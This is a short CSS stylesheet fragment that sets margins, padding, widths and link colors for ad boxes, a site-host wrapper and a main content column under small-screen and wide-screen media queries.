@media (max-width: 320px) and (max-height: 600px){
    .adbox {
        margin: 0 0 5px 0;
        padding: 6px 0px 5px 6px;
        line-height: 1.1em;
    }

    .sitehost-wrap {
        margin: 1px -10px 0px -16px;
        padding: 0px 5px 0px 16px;
    }

}

@media screen and (min-width: 1025px){
    #primary {
        width: 50% !important;
        margin: 0px !important;
        float: left !important;
    }
    .getkeywords{
        /*float:right;*/
    }
}
.trigger_link{
    color: #636363;
    font-size: 13px;
}